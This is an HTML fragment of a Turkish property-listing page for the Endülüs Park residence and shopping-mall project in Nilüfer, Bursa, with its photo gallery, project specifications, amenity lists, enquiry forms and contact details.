                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/9cf3bff7-2c87-49b8-83db-9f6bb3671c34.jpg" alt="Endülüs Park - 2"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/57a2fb25-b09f-46af-8053-9997f2aac707.jpg" alt="Endülüs Park - 3"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/209c844a-f8c6-48f8-803c-176d7d7cc501.jpg" alt="Endülüs Park - 4"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/56932ad8-6741-4bf3-9e35-c7f9361cc0c8.jpg" alt="Endülüs Park - 5"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/a4d2fc40-67e7-452c-b940-2f1df3f4524f.jpg" alt="Endülüs Park - 6"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/c97f1255-e5ca-488a-9111-29c8f788a67f.jpg" alt="Endülüs Park - 7"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/0cb73c4a-5bf5-42b8-8ea2-bb1469d4550b.jpg" alt="Endülüs Park - 8"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/f75d0169-80da-4f52-9c24-4512de7da552.jpg" alt="Endülüs Park - 9"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/e05ac191-a7e7-4ab5-9bd2-90f964e4d285.jpg" alt="Endülüs Park - 10"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/87db4e06-3d15-42e4-a538-a6b333b02a8f.jpg" alt="Endülüs Park - 11"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/e1afdb9d-c25f-4f1f-aca6-a01ec028332f.jpg" alt="Endülüs Park - 12"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/f256120f-96b4-407a-844f-1ebab98cdd21.jpg" alt="Endülüs Park - 13"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/38a1c256-ad2f-44c2-8472-3f948cad2df8.jpg" alt="Endülüs Park - 14"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/6a1dce95-ae6c-4137-9672-a5f6a0714bc0.jpg" alt="Endülüs Park - 15"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/7c87651a-20e5-4494-bbda-935d1061c5bc.jpg" alt="Endülüs Park - 16"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/172a320e-5fbb-4521-84a7-0abc6141c7aa.jpg" alt="Endülüs Park - 17"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/1d58e110-8301-4f6e-ad34-0c698fe94e1d.jpg" alt="Endülüs Park - 18"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/766482e4-74cd-48f0-b93a-ec4cb0d3e9c5.jpg" alt="Endülüs Park - 19"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/ae3289f9-74f3-4a4b-bad3-077900814e29.jpg" alt="Endülüs Park - 20"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/f1e4ce44-a5fe-4452-ba5c-8336fa970b84.jpg" alt="Endülüs Park - 21"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/eb008d4e-3df6-4f7d-b1d5-8baf5e6b6ad3.jpg" alt="Endülüs Park - 22"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/a4e3283c-ad56-4ed4-90a6-ff9ce5666c3c.jpg" alt="Endülüs Park - 23"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/9cf3bff7-2c87-49b8-83db-9f6bb3671c34.jpg" alt="Endülüs Park - 24"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/57a2fb25-b09f-46af-8053-9997f2aac707.jpg" alt="Endülüs Park - 25"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/209c844a-f8c6-48f8-803c-176d7d7cc501.jpg" alt="Endülüs Park - 26"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/56932ad8-6741-4bf3-9e35-c7f9361cc0c8.jpg" alt="Endülüs Park - 27"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/a4d2fc40-67e7-452c-b940-2f1df3f4524f.jpg" alt="Endülüs Park - 28"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/c97f1255-e5ca-488a-9111-29c8f788a67f.jpg" alt="Endülüs Park - 29"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/0cb73c4a-5bf5-42b8-8ea2-bb1469d4550b.jpg" alt="Endülüs Park - 30"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/f75d0169-80da-4f52-9c24-4512de7da552.jpg" alt="Endülüs Park - 31"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/e05ac191-a7e7-4ab5-9bd2-90f964e4d285.jpg" alt="Endülüs Park - 32"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/87db4e06-3d15-42e4-a538-a6b333b02a8f.jpg" alt="Endülüs Park - 33"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/e1afdb9d-c25f-4f1f-aca6-a01ec028332f.jpg" alt="Endülüs Park - 34"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/f256120f-96b4-407a-844f-1ebab98cdd21.jpg" alt="Endülüs Park - 35"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/38a1c256-ad2f-44c2-8472-3f948cad2df8.jpg" alt="Endülüs Park - 36"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/6a1dce95-ae6c-4137-9672-a5f6a0714bc0.jpg" alt="Endülüs Park - 37"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/7c87651a-20e5-4494-bbda-935d1061c5bc.jpg" alt="Endülüs Park - 38"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/172a320e-5fbb-4521-84a7-0abc6141c7aa.jpg" alt="Endülüs Park - 39"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/1d58e110-8301-4f6e-ad34-0c698fe94e1d.jpg" alt="Endülüs Park - 40"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/766482e4-74cd-48f0-b93a-ec4cb0d3e9c5.jpg" alt="Endülüs Park - 41"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/ae3289f9-74f3-4a4b-bad3-077900814e29.jpg" alt="Endülüs Park - 42"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/f1e4ce44-a5fe-4452-ba5c-8336fa970b84.jpg" alt="Endülüs Park - 43"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2014/01/14/700x466/eb008d4e-3df6-4f7d-b1d5-8baf5e6b6ad3.jpg" alt="Endülüs Park - 44"></div>
                                                                            </div>
                                </div>
                                <!-- END FOTO GALERİ TITLE -->
                            </div>
                                                                                    
                            <div class="tab-pane fade" id="maptab" role="tabpanel" aria-labelledby="map-tab" style="position: relative;padding-bottom: 56.25%;padding-top: 25px;height: 0;margin-bottom: 20px;">
                                <div class="map-container">
                                    <div id="singleMap" data-latitude="40.2624163081203" data-longitude="28.9493182114257" data-mapTitle="Endülüs Park"></div>
                                </div>
                            </div>
                        </div>
                    </div>

                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Proje Bilgileri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="dw-proprty-info">
                                <li><strong>Yapımcı Firma</strong>Endülüs Gayrimenkul Yatırım İnşaat A.Ş.</li>
                                <li><strong>Proje Tipi</strong>Rezidans</li>
                                <li><strong>Konut Sayısı</strong>240</li>
                                <li><strong>Arsa Alanı</strong>22000 m2</li>
                                <li><strong>Konut Tipleri</strong>1+1, 2+1, 3+1, 4+1</li>
                                <li><strong>Metrekare Alanı</strong>55 - 240 m2</li>
                                <li><strong>Teslim Tarihi</strong>Hemen Teslim</li>
                                <li><strong>Satış Durumu</strong>% 100,00 Satıldı</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h3 class="block-title" style="color: red;margin-top: 15px;font-weight: bold;">Proje Hakkında</h3>
                        </div>

                        <div class="block-body">
                            <p>İstanbul'a iki saat mesafede bulunan Endülüs Park Rezidans &amp; AVM, modern Bursa'nın ihtiyaçlarına cevap verebilecek yepyeni bir yaşam alanı vadediyor. Projede 1+1, 2+1, 2+1 dubleks, 3+1 dubleks ve 4+1 dubleks daireler yer alıyor. Endülüs AVM'de bulunan yaz bahçesinde gün ışığında alışveriş yapmanın keyfi sunulacak.&nbsp;</p>

                        </div>
                                                <div class="block-header">
                            <h3 class="block-title"style="color: red;margin-top: 15px;font-weight: bold;">Ödeme Seçenekleri</h3>
                        </div>

                        <div class="block-body">
                            <p>End&uuml;l&uuml;s Park projesinde daireler banka kredisine uygun durumda.</p>

                        </div>
                        <div class="block-header">
                            <h3 class="block-title"style="color: red;margin-top: 15px;font-weight: bold;">Editörün Yorumu</h3>
                        </div>

                        <div class="block-body">
                            <p>Mudanya ve şehir merkezine 15 dakikalık mesafede y&uuml;kselen End&uuml;l&uuml;s Park projesi konut ve AVM konseptinde inşa ediliyor. Projede 240 dairenin yanı sıra 101 mağazadan oluşan &uuml;zeri a&ccedil;ık bir alışveriş merkezi yer alıyor. End&uuml;l&uuml;s Park AVM&#39;de yer alan mağazaların &ccedil;oğu Bursa&#39;da ilk kez mağaza a&ccedil;an markalardan oluşuyor.&nbsp;</p>

                        </div>
                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Proje Tipi</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Rezidans</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Site Özellikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Açık otopark</li><li>Kapalı otopark</li><li>Kuaför</li><li>Güneşlenme terası</li><li>Açılır-kapanır yüzme havuzu</li><li>Çocuk yüzme havuzu</li><li>Çocuk oyun alanları</li><li>Türk hamamı</li><li>Fitness merkezi</li><li>AVM</li><li>Kafe</li><li>Restoran</li><li>Güvenlik</li><li>Kameralı güvenlik</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Bina Özellikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Su Deposu</li><li>Hidrofor</li><li>Jeneratör</li><li>Asansör</li><li>Resepsiyon</li><li>Sprinkler sistemi</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Konut Özellikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Ankastre beyaz eşya</li><li>İntercom sistemi</li><li>Yerden ısıtma</li><li>Merkezi ısıtma</li><li>Isı pay ölçer</li><li>Ebeveyn banyosu</li><li>Ebeveyn giyinme odası</li><li>Teras</li><li>Balkon</li><li>Alarm sistemleri</li><li>Akıllı ev sistemleri</li><li>Rezidans hizmetleri</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">İnşaat Teknikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Yapı denetimi yapılmış</li><li>Zemin etüdü yapılmış</li><li>Deprem yönetmeliğine uygun</li><li>Yalıtım yönetmeliğine uygun</li>
                            </ul>
                        </div>



                    </div>
                    
                                        <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h4 class="block-title">Yorum Yaz</h4>
                        </div>

                        <div class="block-body">
                            <form name="comment_form" id="comment_form" class="form-validate" action="">
                            <div class="row">
                                <div class="col-lg-12 col-md-12 col-sm-12">
                                    <div class="form-group input-with-icon">
                                        <select id="comment_type" required name="data[comment_type]" class="form-control">
                                            <option value="-1" selected>Lütfen bir seçim yapın...</option>
                                            <option value="comment">Yorum Yapmak İstiyorum</option>
                                            <option value="price">Fiyat Almak İstiyorum</option>
                                            <option value="about">Proje Hakkında Bilgi Almak İstiyorum</option>
                                        </select>
                                        <i class="fas fa-list"></i>
                                    </div>
                                </div>
                                    <div class="col-lg-12 col-md-12 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <input type="text" name=data[title] id="data_sender_title" class="form-control" placeholder="Konu Başlığı" required>
                                            <i class="fas fa-circle"></i>
                                        </div>
                                    </div>
                                    <input type="hidden" name="data[content_id]" value="1803">
                                    <input type="hidden" name="data[ProjectName]" value="Endülüs Park">
                                                                        <div class="col-lg-6 col-md-6 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <input type="text" name=data[user_fullname] id="data_sender_name" class="form-control" value="" placeholder="Ad Soyad" required>
                                            <i class="fas fa-user"></i>
                                        </div>
                                    </div>



                                    <div class="col-lg-6 col-md-6 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <input type="email" name="data[user_mail]" id="data_sender_mail" class="form-control" value="" placeholder="ePosta" required>
                                            <i class="fas fa-at"></i>
                                        </div>
                                    </div>
                                <div class="col-lg-12 col-md-12 col-sm-12" id="commnet_phone" style="display: none;">
                                    <div class="form-group input-with-icon">
                                        <input type="phone" name=data[user_phone] id="data_sender_phone" disabled class="form-control phone_mask" value="" placeholder="0 (___) ___-__-__" required>
                                        <i class="fas fa-phone"></i>
                                    </div>
                                </div>
                                    <div class="col-lg-12 col-md-12 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <textarea class="form-control ht-80" rows="10" cols="50" name="data[comment]" id="data_comment" placeholder="Mesajınız" required></textarea>
                                            <i class="fas fa-comment"></i>
                                        </div>
                                    </div>

                                    <div class="col-lg-12 col-md-12 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <button class="btn btn-theme" id="send_comment_btn" type="submit">Yorum Gönder</button>
                                        </div>
                                    </div>

                            </div>
                            </form>
                        </div>

                    </div>


                </div>

                <!-- property Sidebar -->
                <div class="col-lg-4 col-md-12 col-sm-12">
                    <div class="page-sidebar">

                        <!-- slide-property-sec -->
                        <div class="slide-property-sec mb-4">
                            <div class="pr-all-info">

                                <div class="pr-single-info">
                                    <div class="share-opt-wrap">
                                        <button type="button" data-toggle="tooltip" data-placement="top" title="Projeyi Paylaş" class="btn-share" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" data-original-title="Share this">
                                            <i class="lni-share"></i>
                                        </button>
                                        <div class="dropdown-menu animated flipInX">
                                            <a href="https://www.facebook.com/sharer.php?title=Endülüs Park?&u=https://www.guncelprojebilgileri.com/bursa-konut-projeleri/endulus-park#img" target="_blank" class="cl-facebook"><i class="lni-facebook"></i></a>
                                            <a href="https://twitter.com/intent/tweet?text=Endülüs Park%20https://www.guncelprojebilgileri.com/bursa-konut-projeleri/endulus-park#img" target="_blank" class="cl-twitter"><i class="lni-twitter"></i></a>
                                            <a href="https://web.whatsapp.com/send?text=Endülüs Park%20https://www.guncelprojebilgileri.com/bursa-konut-projeleri/endulus-park" target="_blank" class="cl-whatsapp"><i class="lni-whatsapp"></i></a>
                                        </div>
                                    </div>
                                </div>

                                <div class="pr-single-info">
                                    <a href="JavaScript:addDetailCompareList('https://www.guncelprojebilgileri.com/Ajax/',0,1803,this,);" id="detailCompareBtn" style="color: #6f798c;" data-toggle="tooltip" data-placement="top" title="Karşılaştırma Listesine Ekle" class="compare-button1" data-toggle="tooltip" data-original-title="Compare"><i class="ti-control-shuffle"></i></a>
                                </div>

                                <div class="pr-single-info">
                                    <a href="JavaScript:likeProject(1803,0);" data-toggle="tooltip" data-placement="top" title="Favori Listene Ekle" class="like-bitt add-to-favorite" data-toggle="tooltip" data-original-title="Add To Favorites"><i id="like-project-i" class="lni-heart"></i></a>
                                </div>

                            </div>
                        </div>

                        <!-- Agent Detail -->
                        <div class="agent-widget">
                            <div class="agent-title">
                                                                <div class="agent-photo">
                                    <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectLogos/2014/01/14/120x80/5e5ec4e7-1d1e-40e8-956e-deb6178bd48a.jpg" alt="Endülüs Park" style="border-radius: 0">
                                </div>
                                                                <div class="agent-details" style="margin-top: 10px;">
                                                                                                                                                        <h4><a href="https://www.guncelprojebilgileri.com/endulus-gayrimenkul-yatirim-insaat-as-konut-projeleri">Endülüs Gayrimenkul Yatırım İnşaat A.Ş.</a></h4>                                                                                                                                                            <a href="https://www.guncelprojebilgileri.com/-konut-projeleri"></a>
                                                                                                            </div>
                                <div class="clearfix"></div>
                            </div>
                                                        <form name="lead_form" action="#" id="lead_form" method="post">
                                                        <form name="lead_form" action="#" id="lead_form" method="post">
                                <div class="form-group">
                                    <input type="text" class="form-control" name="data[user_fullname]" value="" placeholder="Ad Soyad">
                                </div>
                                <div class="form-group">
                                    <input type="text" class="form-control" name="data[user_mail]" value="" placeholder="ePosta">
                                </div>
                                <div class="form-group">
                                    <input type="text" class="form-control" name="data[user_phone]" value="" placeholder="Telefon">
                                </div>
                                                                <input type="text" name="data[ProjectId]" class="form-control" value="1803" style="display: none;">
                                <input type="text" name="data[ProjectName]" class="form-control" value="Endülüs Park" style="display: none;">
                                <div class="form-group">
                                    <textarea class="form-control" name="data[message]">Projenizle ilgileniyorum.</textarea>
                                </div>
                                <div class="form-group">
                                    <ul class="no-ul-list">
                                        <li>
                                            <input id="is_kvkk" class="checkbox-custom " name="data[is_kvkk]" type="checkbox">
                                            <label for="is_kvkk" class="checkbox-custom-label" style="font-size: 14px;"><a href="javascript:" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                        </li>
                                        <li>
                                            <input id="is_info" class="checkbox-custom" name="data[is_info]" type="checkbox">
                                            <label for="is_info" class="checkbox-custom-label" style="font-size: 14px;">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                            <p style="font-size: 12px;"><a href="javascript:" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                        </li>

                                    </ul>
                                </div>
                                <button type="submit" style="border-color: green;background: green;background-color: green;" class="btn btn-theme full-width" onclick="return lead_form_submit()">Projeyle İlgileniyorum</button>
                                                        </form>
                                                    </div>

                        <!-- Find New Property -->
                        <div class="sidebar-widgets">
                                <div class="contact-info">

                                    <h2>İletişim Bilgileri</h2>
                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="ti-home"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Adres</h4>
                                            Ahmet Yesevi Mah. Sanayi Cad. No: 451 Balat-Nilüfer/Bursa
                                        </div>
                                    </div>
                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="icofont-web"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Web Sitesi</h4>
                                            <a href="javascript:;" onclick="gpbClick('Web','Endülüs Park','http://www.enduluspark.com/');">http://www.enduluspark.com/</a>
                                        </div>
                                    </div>
                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="ti-email"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Mail</h4>
                                            <a href="javascript:;" onclick="gpbClick('Mail','Endülüs Park','satis@enduluspark.com');"><span class="__cf_email__" data-cfemail="ff8c9e8b968cbf9a919b8a938a8c8f9e8d94d19c9092">[email&#160;protected]</span></a>
                                        </div>
                                    </div>

                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="ti-mobile"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Telefon</h4>
                                            <a href="javascript:;" onclick="gpbClick('Tel','Endülüs Park','0224 242 52 58');">0224 242 52 58</a>
                                        </div>
                                    </div>

                                </div>

                        </div>
                        <div class="sidebar-widgets" style="margin: 10px 0px 10px 0px; padding: 0px 32px;">
                            <div class="form-group">
                                <button type="button" style="border-color: #cb4444;background: #cb4444;background-color: #cb4444;" data-project-minprice="0" data-project-name="Endülüs Park" class="btn btn-theme full-width" data-toggle="modal" data-target="#credit-calculation">Konut Kredisi Hesapla</button>
                            </div>
                        </div>
                                                <div class="sidebar-widgets" style="margin: 10px 0px 10px 0px; padding: 0px 32px;">
                            <div class="add-section">
                                <a href="https://www.batiyakasikoy.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=batiyakasikoy.com" target="_blank"><img src="https://www.guncelprojebilgileri.com/upload/2024/07/29072024215357-1722279237.txt" alt=""></a>
                            </div>
                        </div>
                        
                        <!-- Featured Property -->
                        <div class="sidebar-widgets">

                            <h4>Nilüfer Konut Projeleri</h4>

                            <div class="sidebar_featured_property">

                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2022/11/08112022134710-1667904430.jpg" class="img-fluid" alt="Westion">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/bursa-konut-projeleri/westion">Westion</a></h4>
                                        <span><i class="ti-location-pin"></i>Nilüfer</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>3.750.000 TL&#039;den başlayan</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2022/09/15092022154037-1663245637.jpg" class="img-fluid" alt="Alpiş Viale House">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/bursa-konut-projeleri/alpis-viale-house">Alpiş Viale House</a></h4>
                                        <span><i class="ti-location-pin"></i>Nilüfer</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>3.750.000 TL&#039;den başlayan</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2022/05/31052022141454-1653995694.jpg" class="img-fluid" alt="Alpiş Nilüfer House">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/bursa-konut-projeleri/alpis-nilufer-house">Alpiş Nilüfer House</a></h4>
                                        <span><i class="ti-location-pin"></i>Nilüfer</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>1.682.000 - 4.895.000 TL</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                            </div>

                        </div>
                        <!-- Featured Property -->
                        <div class="sidebar-widgets">

                            <h4>Bursa Konut Projeleri</h4>

                            <div class="sidebar_featured_property">
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2022/11/08112022134710-1667904430.jpg" class="img-fluid" alt="Westion">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/bursa-konut-projeleri/westion">Westion</a></h4>
                                        <span><i class="ti-location-pin"></i>Nilüfer</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>3.750.000 TL&#039;den başlayan</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2022/09/15092022154037-1663245637.jpg" class="img-fluid" alt="Alpiş Viale House">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/bursa-konut-projeleri/alpis-viale-house">Alpiş Viale House</a></h4>
                                        <span><i class="ti-location-pin"></i>Nilüfer</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>3.750.000 TL&#039;den başlayan</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2022/05/31052022141454-1653995694.jpg" class="img-fluid" alt="Alpiş Nilüfer House">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/bursa-konut-projeleri/alpis-nilufer-house">Alpiş Nilüfer House</a></h4>
                                        <span><i class="ti-location-pin"></i>Nilüfer</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>1.682.000 - 4.895.000 TL</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2022/03/28032022094200-1648449720.jpg" class="img-fluid" alt="Genesis 1 Bursa">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/bursa-konut-projeleri/genesis-1-bursa">Genesis 1 Bursa</a></h4>
                                        <span><i class="ti-location-pin"></i>Nilüfer</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>808.333 - 2.944.444 TL</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                            </div>

                        </div>
                        <!-- Featured Property -->
                        <div class="sidebar-widgets">

                            <h4>Endülüs Gayrimenkul Yatırım İnşaat A.Ş. Konut Projeleri</h4>

